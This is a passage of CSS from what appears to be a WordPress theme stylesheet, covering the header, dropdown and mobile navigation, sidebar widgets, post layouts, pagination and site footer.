.wpex-off-canvas-menu-close { position: absolute; top: 10px; right: 40px; margin-bottom: 20px; font-size: 21px; font-family: 'Verdana'; font-weight: 300; }
.wpex-off-canvas-menu-close a:hover { text-decoration: none; }

/*------------------------------------------------------------------
[# Header]
-------------------------------------------------------------------*/

/*main*/
.wpex-site-header { text-align: center; padding: 40px 0; }

/*logo*/
.wpex-site-logo img { display: inline-block; max-width: 100%; vertical-align: bottom; }
.site-text-logo a { font-size: 48px; font-weight: 400; color: #000; display: inline-block; padding: 0 30px; border: 4px solid #222; text-decoration: none; }
.site-text-logo a:hover { text-decoration: none; }

/*description*/
.wpex-site-description { padding-top: 30px; font-size: 16px; font-weight: 400; color: #555; font-style: italic; }

/*------------------------------------------------------------------
[# Dropdowns]
-------------------------------------------------------------------*/
.wpex-dropdown-menu { margin: 0; padding: 0; list-style: none; }
.wpex-dropdown-menu li { position: relative }
.wpex-dropdown-menu ul { visibility: hidden; opacity: 0; position: absolute; top: 100%; z-index: 9999; margin: 0; white-space: nowrap; transition: 0.35s all; -moz-transition: 0.35s all -webkit-transition: 0.35s all; }
.wpex-dropdown-menu > li { float: left; display: block; }
.wpex-dropdown-menu li:hover > ul,
.wpex-dropdown-menu li.wpex-touched > ul { margin: 0; visibility: visible; opacity: 1; }
.wpex-dropdown-menu a { display: block; position: relative; }
.wpex-dropdown-menu ul li { display: block; float: none; position: relative; }
.wpex-dropdown-menu ul li a { display: block }
.wpex-dropdown-menu li ul { min-width: 200px }
.wpex-dropdown-menu ul ul { top: 0; left: 100%; }
.wpex-dropdown-menu .dropdown-arrow-side { margin-left: 5px }

/*dropdown arrows*/
.wpex-dropdown-arrow-side { margin-left: 5px }

/*------------------------------------------------------------------
[# Site Nav]
-------------------------------------------------------------------*/
.wpex-site-nav { border-top: 1px solid #000; border-bottom: 1px solid #000; text-align: center; }

.wpex-site-nav,
.wpex-site-nav-container { position: relative }
.wpex-site-nav .wpex-dropdown-menu > li { display: inline-block; float: none; height: 50px; line-height: 50px; }
.wpex-site-nav .wpex-dropdown-menu li:last-child { margin-right: 0 }
.wpex-site-nav .wpex-dropdown-menu a { color: #000; text-transform: uppercase; letter-spacing: 2px; font-size: 0.923em; font-weight: 600; padding: 0 15px; border-left: 1px solid transparent; border-right: 1px solid transparent; }
.wpex-site-nav .wpex-dropdown-menu li a:hover,
.wpex-site-nav .wpex-dropdown-menu > li.menu-item-has-children:hover > a { color: #000; }
.wpex-site-nav .wpex-dropdown-menu > li.current-menu-item > a,
.wpex-site-nav .wpex-dropdown-menu > li.parent-menu-item > a,
.wpex-site-nav .wpex-dropdown-menu > li.current-menu-ancestor > a { background-color: #000; color: #fff !important; border-color: #000; text-decoration: none; }
.wpex-site-nav .wpex-dropdown-menu > li.menu-item-has-children:hover > a { text-decoration: underline }
.wpex-site-nav .wpex-dropdown-menu .sub-menu { background: #fff; padding: 5px 0; text-align: left; color: #000; border: 1px solid #000; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu ul { top: -6px; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu li { margin: 0; height: auto; line-height: 1.5; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu > li:last-child { border-bottom: 0 }
.wpex-site-nav .wpex-dropdown-menu .sub-menu a { padding: 5px 15px; font-size: 0.923em; }

.wpex-site-nav .wpex-dropdown-menu li a .fa { margin-right: 10px; }

/* Site Navigation > Arrows */
.wpex-dropdown-arrow-down { display: none; /*hide by default but available if people want them*/ }

/* Site Navigation > Menu */
.wpex-site-nav .wpex-dropdown-menu > li.wpex-menu-mobile-toggle-li { display: none }

/*------------------------------------------------------------------
[# Mobile Menu]
-------------------------------------------------------------------*/

/*mobile menu toggle*/
.wpex-mobile-nav-toggle { display: none; height: 50px; line-height: 50px; text-align: center; margin: 0; cursor: pointer; color: #000; text-decoration: none; letter-spacing: 2px; font-size: 0.923em; font-weight: 600; text-transform: uppercase; }
.wpex-mobile-nav-toggle:hover { color: #111; text-decoration: none; }
.wpex-mobile-nav-toggle-icon { margin-right: 10px }

/*mobile menu*/
.wpex-mobile-nav { display: none; width: 100%; text-align: center; }
.wpex-mobile-nav.wpex-visible { display: block; }
.wpex-mobile-nav .wpex-dropdown-arrow-down,
.wpex-mobile-nav .wpex-dropdown-arrow-side { display: none; }
.wpex-mobile-nav-ul { margin: 0 auto; padding: 20px 0; background: #000; }
.wpex-mobile-nav a { color: #777; display: block; display: inline-block; padding: 10px 20px; text-transform: uppercase; letter-spacing: 2px; font-size: 0.857em; font-weight: 600; }
.wpex-mobile-nav a:hover { color: #fff; text-decoration: none }
.wpex-mobile-nav .fa-plus,
.wpex-mobile-nav .fa-minus { font-size: 10px; margin-left: 5px; }
.wpex-mobile-nav-ul li ul { display: none; background: rgba(255,255,255,0.08); padding: 10px 0; transition: all 0.25s; }
.wpex-mobile-nav-ul li ul.wpex-visible { display: block; }
.wpex-mobile-nav-ul li.wpex-active > a > .fa-plus:before { content: "\f068"; }
.wpex-mobile-nav-ul li ul ul { background: rgba(255,255,255,0.03); }

/*alternative mobile menu*/
.wpex-mobile-menu-alt { display: none !important; }

/*------------------------------------------------------------------
[# Sidebar]
-------------------------------------------------------------------*/
.wpex-sidebar { font-size: 13px }
.wpex-sidebar-widget { margin-bottom: 30px }
.wpex-sidebar-widget a { color: #444 }
.wpex-sidebar-widget a:hover { color: #000 }
.wpex-sidebar-widget.widget_search { border: none; padding: 0; }
.wpex-sidebar-widget .widget-title { background: #000; color: #fff; font-size: 0.857em; padding: 1em 1.1em; margin: 0 0 20px; font-weight: 600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; }
.wpex-sidebar-widget .widget-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: ""; display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #000; }

/*sidebar toggle*/
.sidebar-toggle { display: none }

/*sidebar lists*/
.wpex-sidebar-widget.widget_archive li,
.wpex-sidebar-widget.widget_recent_entries li,
.wpex-sidebar-widget.widget_categories li,
.wpex-sidebar-widget.widget_meta li,
.wpex-sidebar-widget.widget_recent_comments li { border-bottom: 1px solid #000; padding-bottom: 3px; margin-bottom: 3px; }
.wpex-sidebar-widget.widget_archive li:last-child,
.wpex-sidebar-widget.widget_recent_entries li:last-child,
.wpex-sidebar-widget.widget_categories li:last-child,
.wpex-sidebar-widget.widget_meta li:last-child,
.wpex-sidebar-widget.widget_recent_comments li:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }

/*------------------------------------------------------------------
[# Widgets]
-------------------------------------------------------------------*/
.wpex-sidebar select { width: 100% }

/*calendar widget*/
#wp-calendar { width: 100%; font-size: 11px; }
#wp-calendar tbody td { padding: 0; text-align: center; line-height: 2em; }
#wp-calendar tbody td a,
#wp-calendar tbody td a:hover { text-decoration: underline; }
#wp-calendar tfoot td { padding: 4px }
#wp-calendar caption { margin: 0; padding: 8px; outline: 0; background: #000; color: #fff; text-align: center; text-transform: uppercase; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar thead th { background: #f9f9f9; border-top: none; font-size: 11px; text-align: center; border-top: none; padding: 4px; }
#wp-calendar tfoot td#next { text-align: right; }
#wp-calendar th,
#wp-calendar td { border: 1px solid #000; }

/*social profiles*/
.wpex-social-profiles-widget .desc { margin-bottom: 15px }
.wpex-site-content .wpex-social-profiles-widget ul { list-style: none; margin: 0 -5px; }
.wpex-site-content .wpex-social-profiles-widget li {  display: block; float: left; width: 33.33%; text-align: center; font-size: 14px; padding: 0 5px; margin-bottom: 5px; }
.wpex-site-content .wpex-social-profiles-widget li a { padding: 15px; font-weight: 500; }
.wpex-site-content .wpex-social-profiles-widget li,
.wpex-site-content .wpex-social-profiles-widget a { transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
.wpex-site-content .wpex-social-profiles-widget li a:hover { background: #000; color: #fff; border-color: transparent; }
.wpex-site-content .wpex-social-profiles-widget li a { display: block; color: #000; }
.wpex-site-content .wpex-social-profiles-widget li a:hover { text-decoration: none; }
.wpex-site-content .wpex-social-profiles-widget ul a .fa { font-size: 21px; display: block; margin-bottom: 7px; }

.wpex-site-footer .wpex-social-profiles-widget li .fa { margin-right: 10px; min-width: 15px; }

/*social color buttons*/
.wpex-social-color-buttons .wpex-twitter { background: #55ACCE }
.wpex-social-color-buttons .wpex-dribbble { background: #ea4c89 }
.wpex-social-color-buttons .wpex-facebook { background: #3b5998 }
.wpex-social-color-buttons .wpex-flickr { background: #FF0084 }
.wpex-social-color-buttons .wpex-vk { background: #55779b }
.wpex-social-color-buttons .wpex-tumblr { background: #2C4762 }
.wpex-social-color-buttons .wpex-google-plus { background: #DD4B39 }
.wpex-social-color-buttons .wpex-youtube-play { background: #C4302B }
.wpex-social-color-buttons .wpex-skype { background: #00AFF0 }
.wpex-social-color-buttons .wpex-rss { background: #FF7900 }
.wpex-social-color-buttons .wpex-instagram { background: #3F729B }
.wpex-social-color-buttons .wpex-linkedin { background: #3399CC }
.wpex-social-color-buttons .wpex-renren { background: #2970ad }
.wpex-social-color-buttons .wpex-pinterest { background: #CB2027 }
.wpex-social-color-buttons .wpex-github { background: #555 }
.wpex-social-color-buttons .wpex-foursquare { background: #0CBADF }
.wpex-social-color-buttons .wpex-trello { background: #2174a6 }
.wpex-social-color-buttons .wpex-xing { background: #026466 }

/*about widget*/
.wpex-about-widget-image img { display: block; margin: 0 auto; }
.wpex-about-widget-image { margin-bottom: 20px }
.wpex-about-widget-description { text-align: center }

/*recent posts lists*/
.widget-recent-list li { position: relative; display: block; margin-bottom: 15px; padding-bottom: 15px; border-bottom: 1px solid #000; padding-left: 90px; min-height: 85px; }
.widget-recent-list li:last-child { margin-bottom: 0; padding-bottom: 0; border-bottom: 0; }
.widget-recent-list .wpex-thumbnail { display: block; position: absolute; left: 0; width: 70px; height: 70px; }
.widget-recent-list .wpex-thumbnail img { display: block; height: 70px; width: 70px; }
.widget-recent-list .wpex-thumbnail img:hover { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }
.widget-recent-list .wpex-title { font-weight: 600; text-transform: none; font-size: 13px; position: relative; top: -4px; }
.widget-recent-list .wpex-title a { color: #222 }
.widget-recent-list .wpex-date { color: #565656; font-size: 13px; }
.wpex-footer-widgets .widget-recent-list .wpex-date { color: inherit }

/*video widget*/
.wpex-video-widget-description { padding-top: 20px; }

/*tagcloud*/
.widget_tag_cloud a { font-size: 12px !important }
.wpex-sidebar .widget_tag_cloud a { display: block; float: left; padding: 4px 10px; background: #fff; color: #000; border: 1px solid #000; margin: 0 5px 5px 0; transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
.wpex-sidebar .widget_tag_cloud a:hover { background: #000; border-color: transparent; color: #fff !important; text-decoration: none; }

/*newsletter*/
.wpex-newsletter-widget { padding: 20px; background: #f9f9f9; border: 1px solid #000; text-align: center; }
.wpex-newsletter-widget-heading { font-weight: bold; font-size: 16px; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 10px; }
.wpex-newsletter-widget-description { margin-bottom: 20px; color: #454545; }
.wpex-newsletter-widget input[type="email"],
.wpex-newsletter-widget input[type="text"] { width: 100%; margin-bottom: 10px; font-size: 1em; text-align: center; border-color: #ddd; }
.wpex-newsletter-widget button { width: 100%; padding: 1.2em; background: #000; display: block; }

.wpex-site-footer .wpex-newsletter-widget { background: #222; border: 0; }
.wpex-site-footer .wpex-newsletter-widget-heading { color: #fff }
.wpex-site-footer .wpex-newsletter-widget-description { color: #bbb; }
.wpex-site-footer input[type="email"].wpex-newsletter-widget-input,
.wpex-site-footer input[type="text"].wpex-newsletter-widget-input { border-color: rgba( 255,255,255, 0.15 ) }
.wpex-site-footer input[type="email"].wpex-newsletter-widget-input:focus,
.wpex-site-footer input[type="text"].wpex-newsletter-widget-input:focus { color: #fff }

/*business info widget*/
.wpex-info-widget div { padding-left: 2.308em; position: relative; line-height: 1.5; margin-bottom: 10px; }
.wpex-info-widget div:last-child { margin-bottom: 0 }
.wpex-info-widget p { margin: 0 }
.wpex-info-widget .fa { position: absolute; left: 0; top: 0; font-size: 1.231em; }

/*instagram widget*/
.wpex-instagram-grid-widget a { display: block }
.wpex-instagram-grid-widget .wpex-row,
.wpex-instagram-grid-widget .wpex-row-nonresponsive { margin: 0 -3px }
.wpex-instagram-grid-widget .wpex-col { padding: 0 3px; margin-bottom: 3px; }
.wpex-instagram-grid-widget img:hover { opacity: 0.85; -moz-opacity: 0.85; -webkit-opacity: 0.85; }

/*recent comments widgets*/
.wpex-recent-comments-widget li { margin-bottom: 20px }
.wpex-recent-comments-widget a { color: #000 }
.wpex-recent-comments-widget span { word-wrap: break-word }
.wpex-recent-comments-widget img { display: block; float: left; margin: 0 20px 0 0; }
.wpex-recent-comments-widget span { opacity: 0.8 }
.wpex-recent-comments-widget a:hover span { opacity: 1 }

/*facebook widget*/
.widget_wpex_facebook_page_widget { overflow: hidden }

/*most viewed posts widget*/
.wpex-widget-popular-posts li { min-height: 45px; padding-left: 55px; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #000; position: relative; font-style: italic; }
.wpex-widget-popular-posts li:last-child { border-bottom: 0; margin-bottom: 0; padding-bottom: 0; }
.wpex-widget-popular-posts li a { color: #000; font-size: 1.077em; }
.wpex-widget-popular-posts li .wpex-count { font-size: 16px; font-style: normal; color: #fff; background: #000; display: block; height: 35px; line-height: 35px; width: 35px; position: absolute; left: 0; top: 0; text-align: center; border-radius: 35px; -moz-border-radius: 35px; -webkit-border-radius: 35px; }
.wpex-widget-popular-posts li .wpex-date,
.wpex-widget-popular-posts li .wpex-views { padding-top: 5px; color: #787878; font-size: 0.923em; }
.wpex-widget-popular-posts li .wpex-date .fa,
.wpex-widget-popular-posts li .wpex-views .fa { margin-right: 7px; }

/*------------------------------------------------------------------
[# Featured Post]
-------------------------------------------------------------------*/
.wpex-featured-entry { position: relative; display: none; margin-bottom: 40px; }
.wpex-featured-entry.wpex-images-loaded { display: block; }
.wpex-featured-entry-link { display: block; color: #666; }
.wpex-featured-entry-link:before { display: block; content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0.3; -moz-opacity: 0.3; -webkit-opacity: 0.3; background: #000; transition: all 0.4s; -moz-transition: all 0.4s; -webkit-transition: all 0.4s; }
.wpex-featured-entry-link:hover:before { opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; visibility: visible; }
.wpex-featured-entry img { display: block; width: 100%; }
.wpex-featured-entry-header { color: #fff; text-shadow: 0 1px 0 rgba(0,0,0,.5); max-width: 70%; position: absolute; bottom: 40px; left: 40px; }
.wpex-featured-entry-title { text-transform: uppercase; margin: 0; font-size: 32px; color: #fff; font-weight: 600; }
.wpex-featured-entry-title .wpex-video-icon { margin-right: 7px; }
.wpex-loop-entry-title .wpex-music-icon { margin-right: 10px; }
.wpex-featured-entry-meta { font-style: italic; padding-top: 5px; }

/*------------------------------------------------------------------
[# Loop Entry]
-------------------------------------------------------------------*/

/*entry category*/
.wpex-entry-cat { margin-bottom: 10px }
.wpex-loop-entry .wpex-entry-cat,
.wpex-featured-entry .wpex-entry-cat,
.wpex-related-post .wpex-entry-cat { position: absolute; left: 0; top: 0; margin: 0; z-index: 99; }
.wpex-entry-cat a { display: block; float: left; font-size: 11px; font-weight: 600; padding: 4px 8px; margin-right: 5px; margin-bottom: 5px; text-transform: uppercase; transition: 0.15s all; -moz-transition: 0.15s all; -webkit-transition: 0.15s all; letter-spacing: 1.5px; color: #fff; background: #000; }
.wpex-entry-cat a:hover,
.wpex-post-cat a:hover { text-decoration: underline; }

/*entry title*/
.wpex-loop-entry-title { margin: 0 0 10px; font-size: 1.714em; font-weight: bold; text-transform: uppercase; }
.wpex-loop-entry-title .wpex-video-icon { margin-right: 7px }
.wpex-loop-entry-title .wpex-music-icon { margin-right: 10px; }
.wpex-col-2 .wpex-loop-entry-title,
.wpex-col-3 .wpex-loop-entry-title,
.wpex-col-4 .wpex-loop-entry-title { font-size: 1.714em }

/*entry media*/
.wpex-loop-entry-media { color: #fff; position: relative; margin-bottom: 20px; }
.wpex-loop-entry-media a.wpex-loop-entry-media-link,
.wpex-loop-entry-media img { display: block; width: 100%; }
a.wpex-loop-entry-media-link:hover img { opacity: 0.9; -moz-opacity: 0.9; -webkit-opacity: 0.9; }

/*entry content*/
.wpex-loop-entry.post-entry p:last-child { margin: 0 }

/*entry footer*/
.wpex-loop-entry-footer:before { content: ""; display: block; margin-bottom: 15px; width: 20px; height: 1px; background: #000; }
.wpex-loop-entry-footer { padding-top: 20px; font-size: 1.077em; }
.wpex-readmore { font-style: italic; color: #000; }

/*entry rating*/
.wpex-loop-entry-rating { margin: -10px 0 15px; font-size: 14px; }

/* 1 Column + Left/Right Design */
.wpex-loop-entry.wpex-col-1 .wpex-loop-entry-inner { border-bottom: 1px solid #000; margin-bottom: 30px; padding-bottom: 30px; }
.wpex-loop-entry.wpex-col-1 { margin-bottom: 0 }
.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-media { float: left; width: 35%; margin-bottom: 0; }
.wpex-loop-entry.wpex-col-1.wpex-left-right .wpex-loop-entry-content { float: right; width: 65%; padding-left: 30px; }

/* Full Entry style tweaks */
.wpex-loop-entry-style-full .wpex-loop-entry-title { font-size: 2em }

/* Grid entry style tweaks */
.wpex-loop-entry.wpex-col-2 .wpex-loop-entry-title,
.wpex-loop-entry.wpex-col-3 .wpex-loop-entry-title,
.wpex-loop-entry.wpex-col-4 .wpex-loop-entry-title { font-size: 1.286em }

/*------------------------------------------------------------------
[# Meta]
-------------------------------------------------------------------*/
.wpex-loop-entry-meta,
.wpex-post-meta { font-size: 0.923em; margin-top: -5px; margin-bottom: 20px; color: #565656; font-style: italic; }
.wpex-post-meta { margin-bottom: 30px; }
.wpex-loop-entry-meta a,
.wpex-post-meta a,
.wpex-entry-meta span,
.wpex-post-meta span { color: #565656 }
.wpex-loop-entry-meta a:hover,
.wpex-post-meta a:hover { color: #000 }
.wpex-loop-entry-meta li,
.wpex-post-meta li { display: inline; float: none; }
.wpex-loop-entry-meta .wpex-spacer,
.wpex-post-meta .wpex-spacer { display: inline-block; padding: 0 5px; }
.wpex-loop-entry-meta li:first-child .wpex-spacer,
.wpex-post-meta li:first-child .wpex-spacer { display: none }

/*------------------------------------------------------------------
[# Posts]
-------------------------------------------------------------------*/
.wpex-post-media { position: relative; margin-bottom: 20px; }
.wpex-post-content { margin-bottom: 40px; font-size: 1em; }
.wpex-post-edit { padding-top: 60px; }
.wpex-post-edit a { font-style: italic; }
.wpex-post-edit a:hover { color: #000; }
.wpex-post-title { font-size: 2em; margin: 0 0 15px; font-weight: bold; text-transform: uppercase; }
.wpex-post-footer { margin-bottom: 40px }

/*prevent slider flash*/
.wpex-post-slider { display: none }

/*post rating*/
.wpex-post-rating { margin: 0px 0 20px; font-size: 16px; border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 4px 0; }
.wpex-post-rating-txt { font-weight: bold; font-size: 16px; color: #000; display: inline-block; margin-right: 5px; }
.wpex-post-rating-value { font-size: 13px; color: #787878; font-style: italic; display: inline-block; padding-left: 5px; }

/*tags*/
.wpex-post-tags { margin-bottom: 50px; color: #000; }
.wpex-post-tags a { color: #000; font-style: italic; font-size: 1.154em; }
.wpex-post-tags .wpex-spacer { display: inline-block; margin: 0 10px; font-size: 18px; }

/*post share*/
.wpex-post-share { margin: -5px 0 40px; font-size: 12px; }
.wpex-post-share ul { margin: 0 -5px; overflow: hidden; }
.wpex-post-share li { display: block; float: left; width: 25%; padding: 0 5px; margin-bottom: 4px; text-align: center; }
.wpex-post-share .wpex-share-text .fa { margin-right: 10px; }
.wpex-post-share a { display: block; width: 100%; font-size: 12px; padding: 1em; color: #fff; background: #000; font-weight: bold; text-transform: uppercase; letter-spacing: 1px; }
.wpex-post-share a:hover { text-decoration: none; text-decoration: underline; }
.wpex-post-share a:hover .fa { color: #fff }
.wpex-post-share a:active { box-shadow: inset 0 1px 2px rgba(0,0,0,0.1) }
.wpex-post-share a .fa { font-size: 18px; margin-right: 15px; }

.wpex-post-share li.wpex-twitter a { background: #4b96d7; }
.wpex-post-share li.wpex-facebook a { background: #2a3e8c; }
.wpex-post-share li.wpex-pinterest a { background: #ae0000; }

/*post counter*/
.post-views { margin: 30px 0 0; }

/*------------------------------------------------------------------
[# Author Info Box]
-------------------------------------------------------------------*/
.wpex-author-info { margin-bottom: 50px }
.wpex-author-info-inner { padding: 0 0 0 120px; position: relative; }
.wpex-author-info-avatar { position: absolute; top: 0; left: 0; }
.wpex-author-info-avatar img { display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.wpex-author-info-content p:last-child { margin: 0 }
.wpex-author-info-social { margin-top: 15px }
.wpex-author-info-social a { display: block; float: left; margin-left: 15px; text-align: center; color: #000; font-size: 18px; }
.wpex-author-info-social a:first-child { margin: 0 }
.wpex-author-info-social a:hover { box-shadow: 0; opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; }

/*------------------------------------------------------------------
[# Post Slider]
-------------------------------------------------------------------*/
.wpex-post-slider-slide { position: relative }

/*post slider caption*/
.wpex-post-slider-caption { position: absolute; bottom: 0; width: 100%; background: #000; background: rgba(0,0,0,0.75); color: #fff; padding: 1.1em 1.5em; text-align: center; }
.wpex-post-slider-caption a { color: #fff; text-decoration: none; border-bottom: 1px dotted #fff; }

/*post slider arrows */
.wpex-post-slider-wrap,
.wpex-post-slider-wrap img { width: 100%; display: block; }
.wpex-post-slider-wrap .lSAction a { z-index: 99; position: absolute; top: auto; bottom: 0; height: 30px; line-height: 30px; width: 30px; text-align: center; font-size: 18px; color: #fff; color: #fff; background: #000; text-decoration: none; cursor: pointer; opacity: 1; }
.wpex-post-slider-wrap .lSAction a:hover { opacity: 0.75 }
.wpex-post-slider-wrap .lSAction .lSPrev { right: 30px; left: auto; }
.wpex-post-slider-wrap .lSAction .lSNext { right: 0 }

/*post slider pager */
.wpex-post-slider-wrap .lSSlideOuter .media.active { opacity: 1 }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg { width: 100%; position: absolute; bottom: 10px; padding: 0; text-align: center; z-index: 99; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li { cursor: pointer; display: inline-block; padding: 0 2px; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li a { background: none; border-radius: 50%; display: inline-block; height: 8px; overflow: hidden; text-indent: -999em; width: 8px; position: relative; z-index: 99; transition: all 0.15s linear 0s; border: 1px solid #fff; }
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li:hover a,
.wpex-post-slider-wrap .lSSlideOuter .lSPager.lSpg > li.active a { background: #fff }

/*------------------------------------------------------------------
[# Related Posts]
-------------------------------------------------------------------*/
.wpex-related-posts-wrap { margin-bottom: 20px }
.wpex-related-posts.wpex-row { margin: 0 -10px }
.wpex-related-posts.wpex-row .wpex-col { padding: 0 10px; margin-bottom: 20px; }
.wpex-related-post-thumbnail { position: relative }
.wpex-related-post-thumbnail img:hover { opacity: 0.9 }
.wpex-related-post-title { font-size: 1.143em }
.wpex-related-post-title .wpex-video-icon { margin-right: 7px }
.wpex-related-post-title .wpex-music-icon { margin-right: 10px; }
.wpex-related-post-meta { margin-top: 5px; font-size: 0.857em; color: #909090; font-style: italic; }

/*------------------------------------------------------------------
[# Pages]
-------------------------------------------------------------------*/
.wpex-page-thumbnail { margin: 0 0 40px; position: relative; }
.wpex-page-thumbnail-title { display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; text-align: center; z-index: 2; }
.wpex-page-thumbnail-title:before { display: block; content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0.25; -moz-opacity: 0.25; -webkit-opacity: 0.25; background: #000; transition: all 0.4s; -moz-transition: all 0.4s; -webkit-transition: all 0.4s; }
.wpex-page-thumbnail-title-inner { display: table; width: 100%; height: 100%; }
.wpex-page-thumbnail-title h1 { padding: 30px; vertical-align: middle; display: table-cell; position: relative; text-transform: uppercase; margin: 0; font-size: 2.286em; color: #fff; font-weight: 600; letter-spacing: 1.5px; }
.wpex-page-thumbnail-title h1 span { padding: 10px 20px; background: #000; }
.wpex-page-thumbnail img { display: block; width: 100%; z-index: 1; position: relative; }
.wpex-page-header-title { font-size: 1.846em; margin: 0 0 30px; font-weight: bold; text-transform: uppercase; }

/*------------------------------------------------------------------
[# Authors Template]
-------------------------------------------------------------------*/
.wpex-authors-listing { padding-top: 50px; }
.wpex-author-entry { padding: 30px 0; border-top: 1px solid #ddd; }
.wpex-author-entry-inner { padding-left: 110px; position: relative; min-height: 80px; }
.wpex-author-entry-avatar { position: absolute; top: 0; left: 0; }
.wpex-author-entry-avatar img { display: block; display: block; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.wpex-author-entry-title { margin: 0 0 10px !important }
.wpex-author-entry-social a { display: block; float: left; margin-left: 15px; text-align: center; color: #000; font-size: 18px; }
.wpex-author-entry-social a:first-child { margin: 0 }
.wpex-author-entry-social a:hover { box-shadow: 0; opacity: 0.6; -moz-opacity: 0.6; -webkit-opacity: 0.6; }

/*------------------------------------------------------------------
[# Pagination]
-------------------------------------------------------------------*/
.wpex-page-numbers { list-style: none; margin: 0; font-size: 0.846em; }
.wpex-page-numbers li { display: block; float: left; text-align: center; margin-right: 4px; background: #fff; }
.wpex-page-numbers:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.wpex-page-numbers a,
.wpex-page-numbers span { color: #000; cursor: pointer; display: block; float: left; height: 25px; line-height: 25px; text-align: center; width: 25px; text-align: center; text-decoration: none; transition: 0.15s all ease-in-out; -moz-transition: 0.15s all ease-in-out; -webkit-transition: 0.15s all ease-in-out; border: 1px solid #000; }
.wpex-page-numbers a span { border: 0; }
.wpex-page-numbers a:hover,
.wpex-page-numbers span.current { background: #000; color: #fff; border-color: transparent; text-decoration: none; }
.wpex-page-numbers a:hover span { color: #fff; }
.infinite-scroll ul.wpex-page-numbers { display: none !important }

/*next-prev*/
.wpex-next-prev-nav { font-size: 12px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; }
.wpex-entry-style-grid .wpex-next-prev-nav { border-top: 1px solid #000; padding-top: 40px; margin-top: 20px; }
.wpex-next-prev-nav .nav-next,
.wpex-next-prev-nav .nav-previous { float: left; width: 50%; }
.wpex-next-prev-nav .nav-previous { text-align: right; float: right; }
.wpex-next-prev-nav .nav-next .fa { margin-right: 10px; }
.wpex-next-prev-nav .nav-previous .fa { margin-left: 10px; }
.wpex-next-prev-nav a:hover { opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }

/*post nav*/
.wpex-post-navigation { font-size: 12px; text-transform: uppercase; font-weight: bold; letter-spacing: 1.5px; border: 1px solid #000; }
.wpex-post-navigation .nav-links a,
.wpex-post-navigation .nav-links .wpex-next-post-disabled,
.wpex-post-navigation .nav-links .wpex-previous-post-disabled { display: block; width: 50%; padding: 20px; transition: 0.15s all ease-in-out; -moz-transition: 0.15s all ease-in-out; -webkit-transition: 0.15s all ease-in-out; }
.wpex-post-navigation a { color: #000 }
.wpex-post-navigation .nav-links a:hover { background: #000; color: #fff; }
.wpex-post-navigation .nav-next a,
.wpex-post-navigation .nav-links .wpex-next-post-disabled { float: left; border-right: 1px solid #000; }
.wpex-post-navigation .nav-next .fa { margin-right: 10px }
.wpex-post-navigation .nav-previous a,
.wpex-post-navigation .nav-links .nav-previous.wpex-disabled { float: right; text-align: right; }
.wpex-post-navigation .nav-previous .fa { margin-left: 10px }
.wpex-post-navigation .wpex-disabled span { opacity: 0.5; cursor: not-allowed; }

/*nav links*/
.wpex-page-links { margin-bottom: 30px }
.wpex-page-links span,
.wpex-page-links a { display: block; float: left; margin-right: 5px; border: 1px solid #ddd; padding: 0.4em 0.6em; line-height: 1; transition: all 0.15s; }
.wpex-page-links span { background-color: #ee4f4f; color: #fff; border-color: transparent; }
.wpex-page-links a span { padding: 0; border: 0; margin: 0; background: none; color: #000; }
.wpex-page-links a:hover,
.wpex-page-links a:hover span,
.wpex-page-links span:hover { background: #ee4f4f; color: #fff; border-color: transparent; }

/*------------------------------------------------------------------
[# Entry:None]
-------------------------------------------------------------------*/
.wpex-entry-none { padding: 30px; border: 1px solid #000; color: #000; text-align: center; }
.wpex-entry-none p:last-child { margin: 0; }

/*404 error*/
body.error404 .wpex-entry-none h1 { margin: 0 0 20px; font-size: 100px; line-height: 1.3; font-weight: bold; }
body.error404 .wpex-entry-none { background: none; padding: 0; border: 0; text-align: center; font-size: 1.500em; }

/*------------------------------------------------------------------
[# Footer Posts]
-------------------------------------------------------------------*/
.wpex-footer-posts-wrap { background: #f7f7f7; padding: 40px 0 10px; border-top: 1px solid #ddd; }
.wpex-footer-posts-heading { font-size: 1.385em; font-weight: bold; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 30px; text-align: center; }
.wpex-footer-posts-heading:after { content: ""; display: block; margin: 15px auto 0; width: 20px; height: 1px; background: #000; }

.wpex-footer-post-thumbnail { position: relative; }
.wpex-footer-post-thumbnail img { display: block; margin-bottom: 15px; }
.wpex-footer-post-thumbnail img:hover { opacity: 0.8; -moz-opacity: 0.8; -webkit-opacity: 0.8;  }
.wpex-footer-post .wpex-entry-cat { position: absolute; top: 0; left: 0; }

.wpex-footer-post-title .fa { margin-right: 10px; }
.wpex-footer-post-meta { font-style: italic; margin-top: 5px; }

/*------------------------------------------------------------------
[# Site Footer]
-------------------------------------------------------------------*/
.wpex-site-footer { background: #111; color: #888; overflow: hidden; }
